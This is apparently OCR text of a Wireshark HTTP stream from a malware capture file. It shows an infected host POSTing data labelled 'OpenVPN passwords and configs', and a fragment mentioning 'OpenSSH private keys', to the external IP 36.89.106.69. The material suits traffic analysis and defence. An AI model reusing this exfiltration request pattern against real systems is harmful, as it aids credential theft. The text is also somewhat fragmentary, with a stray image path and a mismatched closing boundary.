 Wireshark · Follow HTTP Stream (tcp.stream eq 10) · CATBOMBER PCAP File.pcap
POST /yas33/CAT-BOMB-W7-PC_W617601.1071BE9788304FBD0C52B1EE36701166/81/ HTTP/1.1
Accept: */*
Content-Type: multipart/form-data; boundary=---------SCSJPWKNTIZSVNVI
Connection: Close
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/7.0; .NET CLR 2.0.5
0727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; .NET4.0C; .NET4.0E)
Host: 36.89.106.69
Content-Length: 219
Cache-Control: no-cache
-----------SCSJPWKNTIZSVNVI
Content-Disposition: form-data; name="data"
-----------SCSJPWKNTIZSVNVI
Content-Disposition: form-data; name="source"
OpenVPN passwords and configs
-----------SCSJPWKNTIZSVNVI--
HTTP/1.1 200 OK
connection: close
server: Cowboy
date: Thu, 28 May 2020 18:05:06 GMT
content-length: 3
Content-Type: text/plain
/1/
OpenSSH private keys
-----------ALWQSNHKTHDQMROC--
1 client pkt, 1 server pkt, 1 turn.
Entire conversation (808 bytes) Show as ASCII No delta times Stream 10
Find: Case sensitive Find Next
Filter Out This Stream Print Save as... Back Close Help